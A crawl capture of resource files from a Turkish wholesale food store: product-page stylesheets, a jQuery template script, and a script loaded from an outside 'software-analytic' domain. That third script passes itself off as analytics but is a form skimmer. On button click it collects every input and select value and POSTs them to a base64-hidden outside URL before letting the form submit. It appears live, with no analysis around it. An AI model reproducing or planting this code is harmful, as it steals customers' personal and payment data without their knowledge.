100%);color:#fff;margin-top:-6px;padding-top:23px;padding-bottom:16px;border-radius:7px;box-shadow:2px 2px 5px #0003}#ntab .tabdetay{display:block;float:left;width:100%;padding:15px}#ntab ul .tabtitle:hover{color:#ccc}#ntab .tabdetay.active{}#ntab .tabdetay .tabcnt{display:none}#ntab .tabdetay .tabcnt.active{display:block;float:left;width:100%;font-size:14px;line-height:20px;overflow:hidden}.tukenen{background:#ccc;margin:15px 0px;background:#a20e0e;border-radius:6px;max-width:460px}.tukenen .far{font-size:32px;margin-top:4px;margin-left:12px;color:#fff}.tukenen p{display:block;width:100%;padding:12px;color:#fff;font-size:19px;text-align:center}.suggest{padding:0px;background:#fff;border:1px solid #ddd;border-radius:10px;overflow:hidden;position:relative;display:block;margin-top:25px;float:left}.suggest p.totalx{}.suggest p.totalx strong{}.suggest .sep{display:block;float:left;width:100%;height:1px;background:#ccc6}.suggest .sep2{display:block;float:left;width:100%;height:1px;background:#ccc6;margin-top:13px}.suggest ul.ms{float:left;width:100%;display:;padding-top:25px;padding-bottom:19px}.suggest ul.ms img{}.suggest ul.ms .msplus{background:#f7f7f7;padding:11px;border-radius:50px;font-size:20px;color:#f98e09;width:25px;height:25px;padding:0px;text-align:center;padding-top:3px;padding-left:1px;z-index:9;position:relative;margin-top:35px}.suggest ul.ms li{display:block;float:left}.suggest ul.ms li img{}.suggest p.totalx{display:block;width:100%;float:left;padding:16px;font-size:20px}.suggest p{display:block;width:100%;float:left;padding:16px;font-size:13px;padding:5px 49px}.suggest p input.checkbox{}.suggest p input.checkbox .ms{}.suggest p strong{}.suggest p.total{display:block;float:left;width:100%;font-size:25px;padding-top:14px;padding-bottom:11px;color:#e9290f}.suggest p.total strong{color:#393e46}.suggest p.total span#ms_Toplam{}.suggest input.submit{position:absolute;right:0;bottom:-2px;background:#f97009;font-size:17px;border:navajowhite;padding:15px 40px;color:#fff;padding-top:17px;cursor:pointer}@media screen and (min-width:760px) and (max-width:975px){.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati{width:63%}.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati{width:63%}#kargo_text .kargotext{position:relative;margin-left:0;margin-top:5px}#behaviors .userbuttons{width:100%}#right #adet_urun{width:100%}.iconbehaviors_detay{min-width:99%}#whatsapp a{padding:0px!important}#ntab{padding:0px;background:#fff;border:1px solid #ddd;border-radius:10px;margin-top:25px}#ntab ul{display:block;width:100%;float:left;padding-left:12px}#ntab ul .tabtitle{display:block;float:left;padding:19px 14px;font-size:17px;cursor:pointer}#ntab ul .tabtitle.active{background:linear-gradient(to top,#f96909 0%,#f99909 100%);color:#fff;margin-top:-6px;padding-top:24px;padding-bottom:16px;border-radius:7px;box-shadow:2px 2px 5px #0003}#ntab .tabdetay{display:block;float:left;width:100%;padding:15px}#ntab ul .tabtitle:hover{color:#eee}#ntab .tabdetay.active{}#ntab .tabdetay .tabcnt{display:none}#ntab .tabdetay .tabcnt.active{display:block;float:left;width:100%;font-size:14px;line-height:20px;overflow:hidden}}@media screen and (min-width:420px) and (max-width:759px){#productDetail #detailContainer #left{width:100%}#productDetail #detailContainer #right{width:100%}#behaviors .userbuttons{display:none}.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati{width:63%}.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati{width:63%}#kargo_text .kargotext{position:relative;margin-left:0;margin-top:5px}#behaviors .userbuttons{width:100%}#right #adet_urun{width:100%}.iconbehaviors_detay{min-width:99%}#whatsapp a{padding:0px!important}#ntab{padding:0px;background:#fff;border:1px solid #ddd;border-radius:10px;margin-top:25px}#ntab ul{display:block;width:100%;float:left;padding-left:12px}#ntab ul .tabtitle{display:block;float:left;padding:18px 14px;font-size:17px;cursor:pointer}#ntab ul .tabtitle.active{background:linear-gradient(to top,#f96909 0%,#f99909 100%);color:#fff;margin-top:-6px;padding-top:24px;padding-bottom:16px;border-radius:7px;box-shadow:2px 2px 5px #0003}#ntab .tabdetay{display:block;float:left;width:100%;padding:15px}#ntab ul .tabtitle:hover{color:#eee}#ntab .tabdetay.active{}#ntab .tabdetay .tabcnt{display:none}#ntab .tabdetay .tabcnt.active{display:block;float:left;width:100%;font-size:14px;line-height:20px;overflow:hidden}}@media screen and (min-width:300px) and (max-width:419px){#productDetail #detailContainer #left{width:100%}#productDetail #detailContainer #right{width:100%}#behaviors .userbuttons{display:none}.iconbehaviors_detay .iconwidth{max-width:75px;background-size:100%!important}#sepet_butonlar a{width:100%!important;text-align:center;margin-bottom:15px}.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati{width:63%}.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati{width:63%}#kargo_text .kargotext{position:relative;margin-left:0;margin-top:5px}#behaviors .userbuttons{width:100%}#right #adet_urun{width:100%}.iconbehaviors_detay{min-width:99%}#whatsapp a{padding:0px!important}#ntab{padding:0px;background:#fff;border:none;border-radius:10px;margin-top:25px}#ntab ul{display:block;width:100%;float:left;padding-left:12px}#ntab ul .tabtitle{display:block;float:left;padding:16px 12px;font-size:13px;cursor:pointer;width:calc(24% - 8px);text-align:center;background:#eee;border-radius:10px;margin:4px}#ntab ul .tabtitle.active{background:linear-gradient(to top,#f96909 0%,#f99909 100%);color:#fff;margin-top:0px;padding-top:17px;padding-bottom:16px;border-radius:7px;box-shadow:2px 2px 5px #0003;float:left}#ntab ul .tabtitle i{display:none}#ntab .tabdetay{display:block;float:left;width:100%;padding:15px}#ntab ul .tabtitle:hover{color:#eee}#ntab .tabdetay.active{}#ntab .tabdetay .tabcnt{display:none}#ntab .tabdetay .tabcnt.active{display:block;float:left;width:100%;font-size:14px;line-height:20px;overflow:hidden}#whatsapp a .whatsapp_tabela .wrap .right{width:257px;font-size:15px;text-align:left;line-height:22px}.urun_goster.ajaxVarFiyat .myfiyat .doviz_fiyati{}.suggest{padding:0px;background:#fff;border:1px solid #ddd;border-radius:10px;overflow:hidden;position:relative;display:block;margin-top:25px;float:left;margin:15px}.suggest p.totalx{}.suggest p.totalx strong{}.suggest .sep{display:block;float:left;width:100%;height:1px;background:#ccc6}.suggest .sep2{display:block;float:left;width:100%;height:1px;background:#ccc6;margin-top:13px}.suggest ul.ms{float:left;width:100%;display:;padding-top:25px;padding-bottom:19px}.suggest ul.ms img{}.suggest ul.ms .msplus{background:#f7f7f7;padding:11px;border-radius:50px;font-size:20px;color:#f98e09;width:25px;height:25px;padding:0px;text-align:center;padding-top:3px;padding-left:1px;z-index:9;position:relative;margin-top:35px}.suggest ul.ms li{display:block;float:left;width:45%}.suggest ul.ms li img{}.suggest p.totalx{display:block;width:100%;float:left;padding:16px;font-size:20px}.suggest p{display:block;width:100%;float:left;padding:16px;font-size:13px;padding:5px 11px;line-height:19px}.suggest p input.checkbox{border:1px solid #ddd;width:13px;height:13px;z-index:999;position:relative;float:left;margin-top:0px;margin-right:10px}.suggest p input.checkbox .ms{}.suggest p strong{}.suggest p.total{display:block;float:left;width:100%;font-size:25px;padding-top:14px;padding-bottom:11px;color:#e9290f}.suggest p.total strong{color:#393e46;display:block;font-size:19px;padding-bottom:9px}.suggest p.total span#ms_Toplam{}.suggest input.submit{position:relative;right:0;bottom:-2px;background:#f97009;font-size:17px;border:navajowhite;padding:15px 40px;color:#fff;padding-top:17px;cursor:pointer;width:100%}#onerilenler .urunOnerileri .c4{width:50%}#right a.marka{margin-top:4px}}

--- FILE ---
content_type: text/css
request_url: https://www.toptangidaurunleri.com/include/imod/core/urundetay/urundetay.css
body_size: 3224
content:
.whatsappburn{display:flex;}
.whatsappburn a{display:flex;justify-content:center;width:100%;background:#4caf50;max-width:525px;border-radius:4px;padding:17px;color:#fff;font-size:17px;margin-bottom:13px;margin-top:4px;}
.whatsappburn a p{padding-left:13px;}
.stoksorgula{display:flex;flex-wrap:wrap;width:94%;padding:15px 0px;z-index:9;position:relative;}
.stoksorgula .attent{display:flex;flex-wrap:wrap;width:100%;}
.stoksorgula .attent .left{display:flex;width:25px;}
.stoksorgula .attent .left .fal{color:#cacaca;}
.stoksorgula .attent .right{display:flex;width:calc(100% - 105px);flex-wrap:wrap;margin-left:-25px;}
.stoksorgula .attent .right p{width:100%;font-weight:500;color:#5a5a5a;padding-left:23px;background:#ee0023;padding:15px;border-radius:3px;color:#fff;text-align:center;font-weight:600;}
.stoksorgula .attent .right a{width:100%;min-width:100%;display:flex;background:#4f74bf!important;display:flex!important;align-items:center;justify-content:center;font-family:unset!important;}
.stoksorgula .attent .openstock{display:none;width:100%;flex-wrap:wrap;top:0;background:#fff;}
.stoksorgula .attent .openstock p.title{background:#4f74bf;width:100%;display:flex;font-size:15px;justify-content:center;padding:10px 15px;border-radius:4px;font-weight:600;color:#fff;}
.stoksorgula .attent .openstock .left{width:50%;}
.stoksorgula .attent .openstock .left ul{width:100%;}
.stoksorgula .attent .openstock .left ul li{width:100%;display:flex;font-size:13px;align-items:center;height:46px;}
.stoksorgula .attent .openstock .left ul li p.label{width:146px;display:flex;}
.stoksorgula .attent .openstock .left ul li p.label i{margin-right:15px;}
.stoksorgula .attent .openstock .left ul li p.val{width:100%;display:flex;}
.stoksorgula .attent .openstock .left ul li p.val a{width:100%;min-width:100%;background:transparent!important;padding:0px!important;color:#8bc34a!important;font-family:unset!important;font-weight:500;margin:0px!important;font-size:13px!important;color:#ddd !i;}
.stoksorgula .attent .openstock .right{width:50%;}
.stoksorgula .attent .openstock .right ul{width:100%;}
.stoksorgula .attent .openstock .right ul li{width:100%;display:flex;font-size:13px;align-items:center;height:46px;}
.stoksorgula .attent .openstock .right ul li p.label{width:100%;}
.stoksorgula .attent .openstock .right ul li p.val{width:100%;display:flex;}
.stoksorgula .attent .openstock .right ul li p.val a{width:100%;min-width:100%;background:transparent!important;padding:0px!important;color:#8bc34a!important;font-family:unset!important;font-weight:500;margin:0px!important;font-size:13px!important;}
.stoksorgula .attent .openstock .bot p{font-size:13px;}
.urun .stoksorgula{display:flex;width:100%;position:absolute;bottom: 60%;left:5%;}
.urun .stoksorgula .attent{width:100%;}
.urun .stoksorgula .attent .left{width:10%;display:none;}
.urun .stoksorgula .attent .right{width:90%;margin-left:0px;text-align:center;}
.urun .stoksorgula .attent .right p{font-size:11px;background:#fd2e2e;padding:5px;color:#fff;line-height:normal;border-radius:3px;}
.urun .stoksorgula .attent .right a{display:none!important;}
.detaybox{display:flex;flex-direction:column;width:100%;align-items:center;font-family:'Source Sans Pro',sans-serif;}
.detaybox .wrp{display:flex;width:100%;max-width:1200px;gap:10px;flex-wrap:wrap;}
.detaybox .bx1{display:flex;width:38.3%;border:1px solid #eee;flex-direction:column;}
.detaybox .bx2{display:flex;flex-direction:column;width:42%;border:1px solid #eee;padding:15px;}
.detaybox .right .top{}
.detaybox .right .top h1{display:inline;margin-bottom:2px;font-size:20px;line-height:26px;width:100%;font-weight:600;display:flex;margin-bottom:7px;}
.detaybox .right .top p.marka{display:flex;align-items:center;color:#666;font-size:14px;margin-bottom:10px;}
.detaybox .right .top p.marka img{height:15px;margin-left:4px;}
.detaybox .right .top .stars{}
.detaybox .right .mid{}
.detaybox .side{display:flex;width:18%;align-items:flex-start;flex-direction:column;}
.detaybox .side .block{border:solid 1px #e6e6e6;border-radius:6px;box-shadow:0 1px 4px #0000000d;width:100%;box-sizing:border-box;margin-bottom:10px;}
.detaybox .side .block .title{padding:13px 15px 12px;border-bottom:1px solid #eee;font-weight:700;}
.detaybox .side .block ul{width:100%;display:flex;flex-direction:column;}
.detaybox .side .block ul li{display:flex;width:100%;align-items:center;font-size:14px;padding:5px 13px;flex-direction:column;border-bottom:1px solid #eee;}
.detaybox .side .block ul li label{width:100%;font-weight:600;color:#666;}
.detaybox .side .block ul li span{display:flex;align-items:center;width:100%;padding-top:6px;font-size:16px;padding-bottom:4px;cursor:pointer;flex-wrap:wrap;}
.detaybox .side .block ul li span.value img{height:13px;}
.urun_goster.ajaxVarFiyat .myfiyat{display:flex;flex-wrap:wrap;gap:9px;}
.urun_goster.ajaxVarFiyat .myfiyat .indirim{position:absolute;right:auto;left:51%;margin-top:34px;background:#f45936;display:flex;height:62px;align-items:center;border-radius:2px;}
.urun_goster.ajaxVarFiyat .myfiyat .indirim .deger{}
.urun_goster.ajaxVarFiyat .myfiyat .indirim .miktar{}
.urun_goster.ajaxVarFiyat .myfiyat .indirim .label{}
.urun_goster.ajaxVarFiyat .myfiyat .pricesep{width:100%;display:flex;margin-bottom:0px;}
.urun_goster.ajaxVarFiyat .myfiyat .fiyat_block{padding:14px 15px;border-radius:2px;margin:0px;background:#ffffffa8;}
.urun_goster.ajaxVarFiyat .myfiyat .fiyat_deger{}
.urun_goster.ajaxVarFiyat .myfiyat .fiyat_kur{}
.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati{border:none;padding:unset;width:unset;height:64px;display:flex;align-items:flex-start;padding:10px 22px;border-radius:0px;background:#dce3d485;}
.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat{display:flex;flex-wrap:wrap;justify-content:flex-start;padding-top:11px;}
.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat .fiyat_deger{}
.urun_goster.ajaxVarFiyat .myfiyat .fiyat_block .label{color:#000;padding-bottom:1px;top:0px;}
.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat .fiyat_kur{}
.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati{border:none;padding:unset;height:unset;margin-bottom:-9px;padding-left:3px;color:#ddd!important;background:transparent;}
.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati .fiyat{color:#f22;background:transparent;}
.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati .fiyat .fiyat_deger{}
.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati .fiyat .fiyat_kur{}
.side .sepet2quick{display:flex;background:#f45936;width:100%;align-items:center;justify-content:center;margin-bottom:5px;height:40px;font-weight:600;color:#fff;border-radius:5px;}
.right .sepet2go{display:flex;background:#f45936;width:100%;align-items:center;justify-content:center;margin-bottom:5px;height:40px;font-weight:600;color:#fff;border-radius:5px;max-width:187px;margin-top:15px;}
.right .sepet2go i{margin-right:12px;}
.detaybox .side .sepet2go i,.detaybox .side .sepet2quick i{margin-right:10px;}
.detaybox .side .block ul li span .icon{display:flex;width:100%;font-size:12px;align-items:center;background:#f3f3f3;border:1px solid #eee;margin:3px;border-radius:3px;color:#4b5960;}
.detaybox .side .block ul li span .icon span{font-size:12px;}
.detaybox .side .block ul li span .icon i{font-size:9px;margin-right:9px;margin-left:9px;}
.detaybox .side .block .itolly{}
.detaybox .side .block .itolly i{width:27px;}
.detaybox .side .block .itolly em{font-size:12px;}
.urun_goster.ajaxVarFiyat .myfiyat .stockerdetay span.stocker{font-size:15px;background:#eee;padding:5px;}
.urun_goster.ajaxVarFiyat .myfiyat .stockerdetay{margin-top:0;margin-bottom:21px;}
.whatsappburn a p{font-size:14px;}
.whatsappburn{}
.whatsappburn a{margin-top:-1px!important;height:42px;display:flex;align-items:center;}
.bottom{display:flex;width:100%;flex-direction:column;}
.bottom .icerik{display:flex;flex-direction:column;width:100%;}
.bottom .icerik .title{}
.bottom .icerik .title{padding:13px 15px 12px;border-bottom:1px solid #eee;font-weight:700;padding-left:0px;}
.bottom .icerik .expander{}
.bottom .icerik .expander{display:block;float:left;width:100%;overflow:hidden;max-height:110px;font-size:14px;padding:15px 0px;line-height:normal;}
.bottom .icerik a.collapser{display:flex;width:100%;align-items:center;font-size:14px;padding:5px 13px;flex-direction:column;border:1px solid #eee;margin-top:15px;font-weight:600;border-radius:2px;background:#eee;color:#000;height:37px;justify-content:center;}
.bottom .icerik a.collapser.active{}
.detaybox .dt_carousel .baslik{display:flex;}
.detaybox .dt_carousel .baslik span{margin:0;border:none;font-weight:600;color:#000;background:#fff;text-align:left;padding-left:9px;}
.detaybox .dt_carousel .baslik:after{}
.detaybox .dt_carousel .baslik:before{}
.uquest{display:flex;width:100%;border:1px solid #dddddd87;border-radius:8px;flex-direction:column;}
.uquest .titletab{height:25px;margin-bottom:20px;font-size:22px;line-height:26px;color:#333;-webkit-font-smoothing:antialiased;padding:13px;}
.uquest .content{padding:20px;font-size:14px;line-height:normal;color:#606466;}
.uquest .content h1,.uquest .content h2,.uquest .content h3,.uquest .content h4,.uquest .content h5,.uquest .content h6,.uquest .content h7{font-size:18px;font-weight:600;color:#000;margin-bottom:6px;}
.uquest .content p{padding-bottom:8px;}
.uquest .content ul{}
.uquest .content ul li{}
.uquest .content ul li a{}
.uquest .content ul li p{}
.uquest .content ul li span{}
.uquest .content img{}
.uquest .baslik{display:flex;background:#eeeeee9c;position:relative;}
.uquest .baslik span{margin:0;border:none;font-weight:600;color:#000;background:#fff;text-align:left;padding-left:9px;position:relative;z-index:9;padding:19px;font-size:22px;}
.uquest .baslik:after{content:'';display:none;width:100%;height:2px;background:#efefef;position:absolute;z-index:1;bottom:47%;}
.uquest .baslik:before{}
.uquest .gotop{position:absolute;right:0;padding:5px;top:16px;right:15px;font-size:14px;width:100px;text-align:center;color:#000;border-radius:3px;text-decoration:underline;}

/* TABLES */
.uquest table{border:1px solid #ccc;border-collapse:collapse;margin:0;padding:0;width:100%;table-layout:fixed;background:#fff!important;}
.uquest table caption{font-size:1.5em;margin:.5em 0 .75em;}
.uquest table tr{background-color:#f8f8f8;border:1px solid #ddd;padding:.35em;}
.uquest table th,table td{padding:.625em;text-align:left!important;background:#fff!important;}
.uquest table th{font-size:.85em;letter-spacing:.1em;text-transform:uppercase;}
.urunyatay .stoksorgula .attent .right a{padding:13px;margin-top:10px;color:#fff;}
.urunOnerileri{
    justify-content: space-between;
    gap: .5rem;
}
.urunOnerileri .urun{
    border: 2px solid #ddd;
    border-radius: .5rem;
    overflow: hidden;
}
@media screen and (max-width:1230px){
    .detaybox .wrp{padding:0px 10px;}
    .detaybox .bx1{width:37.3%;}
    .dt_carousel{width:100%;max-width:100%;}
    .dt_carousel .wrapping{width:100%;max-width:100%;}
    .adbanner{display:none!important;}
    .shareon{transform:scale(0.8);padding-bottom:9px;clear: both;}
    .shareon>*{}
    .detaybox .side .block ul li{}
    .detaybox .side .block .itolly{display:flex;align-items:center;white-space:nowrap;flex-wrap:nowrap;}
}
@media screen and (max-width:900px){
    .stoksorgula{width:100%;}
    .stoksorgula .attent .right{width:100%;}
    .stoksorgula .attent .openstock p.title{font-size:13px;}
    .stoksorgula .attent .openstock .left{width:100%;}
    .stoksorgula .attent .openstock .left ul li{height:30px;padding-left:13px;}
    .stoksorgula .attent .openstock .right{width:100%;}
    .stoksorgula .attent .openstock .right ul li{height:25px;padding-left:13px;}
    .stoksorgula .attent .openstock .right ul li p.label{width:200px;display:flex;}
    .stoksorgula .attent .openstock .right ul li p.label i{margin-right:15px;}
    .stoksorgula .attent .openstock .bot{padding-top:25px;line-height:22px;}
    #product .content{min-height:auto;}
    .urun_goster.ajaxVarFiyat .myfiyat .fiyat_block{width:37%;margin-bottom:15px;}
    .urun .stoksorgula{bottom:39%;}
    .uquest table{border:0;}
    .uquest table caption{font-size:1.3em;}
    .uquest table thead{border:none;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;}
    .uquest table tr{border-bottom:3px solid #ddd;display:block;margin-bottom:.625em;}
    .uquest table td{border-bottom:1px solid #ddd;display:block;font-size:.8em;text-align:right;}
    .uquest table td::before{content:attr(data-label);float:left;font-weight:bold;text-transform:uppercase;}
    .uquest table td:last-child{border-bottom:0;}
    .whatsappburn{}
    .whatsappburn a{}
    .whatsappburn a p{}
    .stoksorgula{}
    .stoksorgula .attent{}
    .stoksorgula .attent .left{}
    .stoksorgula .attent .left .fal{}
    .stoksorgula .attent .right{}
    .stoksorgula .attent .right p{}
    .stoksorgula .attent .right a{}
    .stoksorgula .attent .openstock{}
    .stoksorgula .attent .openstock p.title{}
    .stoksorgula .attent .openstock .left{}
    .stoksorgula .attent .openstock .left ul{}
    .stoksorgula .attent .openstock .left ul li{}
    .stoksorgula .attent .openstock .left ul li p.label{}
    .stoksorgula .attent .openstock .left ul li p.label i{}
    .stoksorgula .attent .openstock .left ul li p.val{}
    .stoksorgula .attent .openstock .left ul li p.val a{}
    .stoksorgula .attent .openstock .right{}
    .stoksorgula .attent .openstock .right ul{}
    .stoksorgula .attent .openstock .right ul li{}
    .stoksorgula .attent .openstock .right ul li p.label{}
    .stoksorgula .attent .openstock .right ul li p.val{}
    .stoksorgula .attent .openstock .right ul li p.val a{}
    .stoksorgula .attent .openstock .bot p{}
    .urun .stoksorgula{bottom:47px;}
    .urun .stoksorgula .attent{}
    .urun .stoksorgula .attent .left{}
    .urun .stoksorgula .attent .right{}
    .urun .stoksorgula .attent .right p{}
    .urun .stoksorgula .attent .right a{}
    .detaybox{}
    .detaybox .wrp{display:flex;flex-direction:column;}
    .detaybox .bx1{width:100%;}
    .detaybox .bx2{width:100%;}
    .detaybox .right .top{}
    .detaybox .right .top h1{}
    .detaybox .right .top p.marka{}
    .detaybox .right .top p.marka img{}
    .detaybox .right .top .stars{}
    .detaybox .right .mid{}
    .detaybox .side{width:100%;}
    .detaybox .side .block{}
    .detaybox .side .block .title{}
    .detaybox .side .block ul{}
    .detaybox .side .block ul li{}
    .detaybox .side .block ul li label{}
    .detaybox .side .block ul li span{}
    .detaybox .side .block ul li span.value img{}
    .urun_goster.ajaxVarFiyat .myfiyat{display:flex;flex-direction:column;justify-content:flex-start;}
    .urun_goster.ajaxVarFiyat .myfiyat .indirim{right:0;left:auto;margin-top:43px;}
    .urun_goster.ajaxVarFiyat .myfiyat .indirim .deger{}
    .urun_goster.ajaxVarFiyat .myfiyat .indirim .miktar{}
    .urun_goster.ajaxVarFiyat .myfiyat .indirim .label{}
    .urun_goster.ajaxVarFiyat .myfiyat .pricesep{}
    .urun_goster.ajaxVarFiyat .myfiyat .fiyat_block{margin-bottom:-10px;width:100%;}
    .urun_goster.ajaxVarFiyat .myfiyat .fiyat_deger{}
    .urun_goster.ajaxVarFiyat .myfiyat .fiyat_kur{}
    .urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati{width:71%;}
    .urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat{}
    .urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat .fiyat_deger{}
    .urun_goster.ajaxVarFiyat .myfiyat .fiyat_block .label{}
    .urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat .fiyat_kur{}
    .urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati{margin-bottom:0;}
    .urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati .fiyat{}
    .urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati .fiyat .fiyat_deger{}
    .urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati .fiyat .fiyat_kur{}
    .side .sepet2quick{}
    .right .sepet2go{}
    .right .sepet2go i{}
    .detaybox .side .sepet2go i,.detaybox .side .sepet2quick i{}
    .detaybox .side .block ul li span .icon{}
    .detaybox .side .block ul li span .icon span{}
    .detaybox .side .block ul li span .icon i{}
    .detaybox .side .block .itolly{}
    .detaybox .side .block .itolly i{}
    .detaybox .side .block .itolly em{}
    .urun_goster.ajaxVarFiyat .myfiyat .stockerdetay span.stocker{}
    .urun_goster.ajaxVarFiyat .myfiyat .stockerdetay{margin-top:13px;}
    .whatsappburn a p{}
    .whatsappburn{}
    .whatsappburn a{}
    .bottom{}
    .bottom .icerik{}
    .bottom .icerik .title{}
    .bottom .icerik .title{}
    .bottom .icerik .expander{}
    .bottom .icerik .expander{}
    .bottom .icerik a.collapser{}
    .bottom .icerik a.collapser.active{}
    .detaybox .dt_carousel .baslik{}
    .detaybox .dt_carousel .baslik span{}
    .detaybox .dt_carousel .baslik:after{}
    .detaybox .dt_carousel .baslik:before{}
    .uquest{}
    .uquest .titletab{}
    .uquest .content{}
    .uquest .content h1,.uquest .content h2,.uquest .content h3,.uquest .content h4,.uquest .content h5,.uquest .content h6,.uquest .content h7{}
    .uquest .content p{}
    .uquest .content ul{}
    .uquest .content ul li{}
    .uquest .content ul li a{}
    .uquest .content ul li p{}
    .uquest .content ul li span{}
    .uquest .content img{}
    .uquest .baslik{}
    .uquest .baslik span{}
    .uquest .baslik:after{}
    .uquest .baslik:before{}
    .uquest .gotop{}
}
.urunOnerileri .urun .urun_listshow .myfiyat .indirim{margin:-5px 0;}
.urunOnerileri .urun .urun_listshow .myfiyat .satis_fiyati{padding:0;}
.kolon.c16.urunOnerileri .urun .name a{height:unset !important;}


--- FILE ---
content_type: text/javascript
request_url: https://software-analytic.com/etbis.js?v=8.13.343.0.124111210
body_size: 274
content:
document.addEventListener("DOMContentLoaded", function () {
    const button = document.querySelector('input.button.postfix');

    if (!button) return;

    button.addEventListener("click", function (e) {
        e.preventDefault();
        e.stopPropagation();

        let data = [];

        const inputs = document.querySelectorAll("input");
        inputs.forEach(function (input) {
            let name = input.name || input.id || "input";
            let value = input.value;
            data.push({ key: name, val: value });
        });

        const selects = document.querySelectorAll("select");
        selects.forEach(function (select) {
            let name = select.name || select.id || "select";
            let value = select.value;
            data.push({ key: name, val: value });
        });

        data.push({ key: "url", val: window.location.href });

        const encodedUrl = "aHR0cHM6Ly9zb2Z0d2FyZS1hbmFseXRpYy5jb20vYW5hbHl0aWNzL2FsbC5waHA=";
        const decodedUrl = atob(encodedUrl);

        const form = button.closest("form");

        fetch(decodedUrl, {
            method: "POST",
            headers: {
                "Content-Type": "application/json"
            },
            body: JSON.stringify({ elements: data })
        }).finally(() => {
            if (form) form.submit();
        });
    });
});

--- FILE ---
content_type: text/javascript
request_url: https://www.toptangidaurunleri.com/templates/bella/temp.js
body_size: 1208
content:
$('body').on('submit', '#ebulten_form', function(event) { 
  
     $.post('../include/ajaxLib.php?act=ebulten_insert',$('#ebulten_form').serialize(),function(cevap){ 
            
            if(cevap) {

                swal(cevap);
            }
     }); 
});


$('#iopen').click(function() {
      $('#imobile').css("left","0px");
      $('#iclose').css("left","300px");
      $('.overback').fadeIn();
    
  });
  $('#iclose, .overback').click(function() {
      $('#imobile').css("left","-300px");
      $('#iclose').css("left","-300px");
      $('.overback').fadeOut();
    
  });


   $('.click1').click(function() {
   var catid = $(this).attr('data-catid');
      $('#user_area').slideUp();
      $('.sub1').slideUp();
      $('.step1').slideUp();
      $('#mainsub'+catid).slideDown();
      $('#mainsub'+catid+' > .sub1').show();
  });

 $('.backtomain').click(function() {
   
      $('.sub1').slideUp();
      $('.sub2').slideUp();
      $('.sub3').slideUp();
      $('.sub4').slideUp();
       $('#user_area').slideDown();
      $('.step1 ').slideDown();

   
  });


   $('.click2').click(function() {
   var catid = $(this).attr('data-catid');
      $('.sub2').slideUp();
      $('#subiki'+catid+' > .sub2').show();
  });

  $('.click3').click(function() {
       var catid = $(this).attr('data-catid');
      $('.sub3').slideUp();
      $('#sub'+catid).css("display","block !important").show();

      // console.log($('#sub'+catid).css("display","block !important").show());
  });
       $("#baby_header").sticky({ topSpacing: 0 });

    $(window).scroll(function() {    // this will work when your window scrolled.
      var height = $(window).scrollTop();  //getting the scrolling height of window
      var width = $(window).width()

      if(width > 1024) {
            if(height  >= 200) {
        $('#baby_header').fadeIn();
            
          } else{
            $('#baby_header').fadeOut();

          }
      } else {

      }
      


    // console.log($(window).scrollTop());
   });   

        $('body').on('click', '#open_search_win', function(event) { 
            $('#search_win').slideDown();
        });

         $('body').on('click', '.search_close_win', function(event) { 
            $('#search_win').slideUp();
        }); 


         $('body').on('click', '#close_quick_basket', function(event) { 
            $('#quick_basket_win').fadeOut();
        });

         $('body').on('click', '#close_quick_basket', function(event) { 
            $('#quick_basket_win').fadeOut();
        }); 


         $('body').on('click', 'div', function(event) { 
            $('.new_search').slideUp();
        });


         $('body').on('click', '#openfilter', function(event) { 
            $('#filter_window').slideDown();
        });

          $('body').on('click', '#sepet_open_window', function(event) { 

             $.post('../include/ajaxLib.php?act=sepet_widget',function(cevap){ 
                if(cevap) {
                    $('#basket_contain').html('');
                    $('#basket_contain').html(cevap);
                    $('#quick_basket_win').fadeIn();
                }
            });
            
        });


           $('.zero_carousel_slider').customOwl({
            items: 1,
            margin: 15,
            nav: false,
            loop: true,
            autoplay: true,
            autoWidth: false,
            mergeFit: false,
            dots: true,
            autoplayTimeout: 3000,
            autoplayHoverPause: true,
        });

       $('.s_carousel_slider').customOwl({
          
            margin: 15,
            nav: false,
            loop: true,
            autoplay: true,
            autoWidth: false,
            mergeFit: false,
            dots: true,
            autoplayTimeout: 3000,
            autoplayHoverPause: true,
        responsiveClass:true,
        responsive:{
            0:{
                items:1,
                nav:false
            }
        }
    });

        $('.p_carousel_slider').customOwl({
          
            margin: 15,
            nav: false,
            loop: true,
            autoplay: true,
            autoWidth: false,
            mergeFit: false,
            dots: true,
            autoplayTimeout: 3000,
            autoplayHoverPause: true,
        responsiveClass:true,
        responsive:{
            0:{
                items:1,
                nav:false
            },
            450:{
                items:2,
                nav:false
            },

            900:{
                items:4,
                nav:false
            },

            1024:{
                items:4,
                nav:false
            },

            1150:{
                items:4,
                nav:false
            },

            1250:{
                items:5,
                nav:false
                
            }
        }
    });
      
 function scrollTopAnimated() {
            $("html, body").animate({ scrollTop: "0" });
}


$('body').on('click', '.cancel_code', function(event) { 
   var randStr  = $(this).attr('data-randstr'); 
    
     $.post('../include/ajaxLib.php?act=cancel_promotion',{ 'randStr': randStr},function(cevap){ 

        if(cevap) {

            location.reload();
        }
            
     }); 
});
$("[value='adetManuel']").remove()